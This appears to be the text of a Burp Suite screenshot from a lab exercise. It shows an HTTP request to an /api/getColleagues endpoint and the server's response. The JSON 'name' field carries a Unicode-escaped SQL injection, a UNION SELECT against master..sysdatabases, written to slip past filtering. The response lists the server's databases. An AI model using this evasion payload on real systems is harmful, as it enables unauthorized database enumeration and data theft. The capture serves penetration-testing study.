 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 389
9 Origin: http://10.10.10.179
10 Connection: keep-alive
11 Referer: http://10.10.10.179/
12 Sec-GPC: 1
13 Priority: u=0
14
15 {
"name":
"\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u004
1\u004C\u004C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u002
0\u0031\u002C\u006E\u0061\u006D\u0065\u002C\u0033\u002C\u003
4\u002C\u0035\u0020\u0046\u0052\u004F\u004D\u0020\u006D\u006
1\u0073\u0074\u0065\u0072\u002E\u002E\u0073\u0079\u0073\u006
4\u0061\u0074\u0061\u0062\u0061\u0073\u0065\u0073\u003B\u002
D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render \n
10 Content-Length: 308
11
12 [
{
"id":1,
"name":"master",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"tempdb",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"model",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"msdb",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"Hub_DB",
"position":"3",
"email":"4",
"src":"5"
}
]